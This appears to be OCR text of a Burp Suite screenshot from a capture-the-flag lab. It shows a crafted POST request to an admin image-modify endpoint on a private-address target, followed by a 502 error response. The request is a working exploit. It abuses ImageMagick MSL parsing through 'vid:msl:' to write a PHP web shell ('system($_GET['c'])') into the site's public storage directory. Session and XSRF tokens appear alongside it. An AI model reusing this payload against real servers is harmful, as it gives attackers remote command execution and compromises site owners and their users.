 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.11.220 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/v2/admin/image/modify?path=vid:msl:/tmp/php*&effect=charcoal HTTP/1.1
2 Host: 10.10.11.220
3 User-Agent: Mozilla/5.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 X-XSRF-TOKEN: eyJpdiI6ImZtekF1T1JyRTBlQTV1dDRxSmE2Ymc9PSIsInZhbHVlIjoiR29pdVNmY1hNQWY0M1d1a09aR2t
9 Content-Length: 320
10 Origin: http://10.10.11.220
11 Connection: close
12 Referer: http://10.10.11.220/admin
13 Cookie: XSRF-TOKEN=eyJpdiI6ImZtekF1T1JyRTBlQTV1dDRxSmE2Ymc9PSIsInZhbHVlIjoiR29pdVNmY1hNQWY0M1d1a0
BVdmMzZzVDOFNsZ0dXSXdkVS9tOHdjRnl5SnlLdEZJYnczWS9SR0d6cWEzNjl4bFhDbzlIY1pIb2VqN0RQK0pjZFhUd1lCUnM
hNTk3NmY3In0.jN8_e263_pWhVUWrDDM1htQNtG7MoPYgE2ec5jG9n84
14 Content-Type: multipart/form-data; boundary=ABC
15
16 --ABC
17 Content-Disposition: form-data; name="swarm"; filename="swarm.msl"
18 Content-Type: text/plain
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <image>
22 <read filename="caption:&lt;?php system($_GET['c']); ?&gt;" />
23 <write filename="info:/var/www/html/intentions/storage/app/public/shell.php" />
24 </image>
25 --ABC--
26
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 502 Bad Gateway
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 06 Jul 2023 00:25:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 166
6 Connection: close
7
8 <html>
9 <head>
<title>
502 Bad Gateway
</title>
</head>
10 <body>
11 <center>
<h1>
502 Bad Gateway
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15
? Search... 0 matches
Inspector
Done 342 bytes | 6,418 millis